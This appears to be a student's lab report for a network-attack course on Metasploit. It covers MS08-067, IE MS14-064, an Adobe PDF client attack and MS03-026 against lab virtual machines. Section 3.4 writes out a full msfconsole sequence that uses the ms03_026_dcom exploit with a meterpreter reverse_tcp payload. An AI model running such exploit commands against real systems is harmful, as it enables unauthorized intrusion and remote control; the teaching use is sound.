2019-2020-2 20175301李锦然《网络对抗技术》Exp6 MSF基础应用

2019-2020-2 20175301李锦然《网络对抗技术》Exp6 MSF基础应用

目录

1.实践目标

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1一个主动攻击实践,如ms08_067。

2 一个针对浏览器的攻击,如ms11_050。

3 一个针对客户端的攻击,如Adobe

4 成功应用任何一个辅助模块。

2.基础知识

2.1 MS08-067

MS08-067漏洞将会影响除Windows Server 2008 Core以外的所有Windows系统,包括:Windows 2000/XP/Server 2003/Vista/Server 2008的各个版本,甚至还包括测试阶段的Windows 7 Pro-Beta。

MS08-067漏洞是通过MSRPC over SMB通道调用Server服务程序中的NetPathCanonicalize函数时触发的,而NetPathCanonicalize函数在远程访问其他主机时,会调用NetpwPathCanonicalize函数,对远程访问的路径进行规范化,而在NetpwPathCanonicalize函数中存在的逻辑错误,造成栈缓冲区可被溢出,而获得远程代码执行(Remote Code Execution)。

2.2 MS14-064

Microsoft Windows OLE远程代码执行漏洞,OLE(对象链接与嵌入)是一种允许应用程序共享数据和功能的技术。成功利用这些漏洞的攻击者可以在当前用户的上下文中运行任意代码。如果当前用户使用管理用户权限登录,则攻击者可随后安装程序;查看、更改或删除数据;或者创建拥有完全用户权限的新帐户。那些帐户被配置为拥有较少用户权限的用户比具有管理用户权限的用户受到的影响要小。 对于 Microsoft Windows 所有受支持的版本,此安全更新的等级为“严重”。

2.3 Adobe MS03_026

微软修改dcerpc框架后形成自己的RPC框架来处理进程间的通信。微软的RPC框架在处理TCP/IP信息交换过程中存在的畸形消息时,未正确处理,导致缓冲区溢出漏洞;此漏洞影响使用RPC框架的DCOM接口,DCOM接口用来处理客户端机器发送给服务器的DCOM对象激活请求,如UNC路径。

3.实践步骤





3.1 MS08-067

使用如下命令查询信息并标记主机,设置攻击机ip192.168.1.102端口5301等

设置完后exploit

回连成功

3.2 IE MS14-064

靶机2K 攻击kali

定义注意IP192.168.1.104,生成URL,xp输入URL,成功建立连接





3.3Adobe针对客户端攻击

首先创建PDF文件

然后用共享文件夹考到XP里面

回连成功



3.4 成功应用任何一个辅助模块MS03_026

靶机XP攻击机KALI

use exploit/windows/dcerpc/ms03_026_dcom

show target

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.104

set LPORT 5301

set RHOST 192.168.1,102

run

实验中遇到的问题

5301端口出现了被占用的情况,只能换成8080端口或者443原始端口,结果都可以

用自己的话解释什么是exploit,payload,encode.

exploit 执行攻击,一个普通的指令,开启键

payload 渗透代码,用来攻击的主要工具

encode 免杀用

4.2 实验总结与体会

这次实验主要完善了对MSF的应用,当然还有许多其他的功能没有考虑,还需要继续学习

4.3 离实战还缺些什么技术或步骤?

实战漏洞不可能告诉你的,需要结合前面的实验先扫描漏洞,然后攻击进去之后的行动也要策划好,留后门之类的都要考虑到

浙公网安备 33010602011771号

浙公网安备 33010602011771号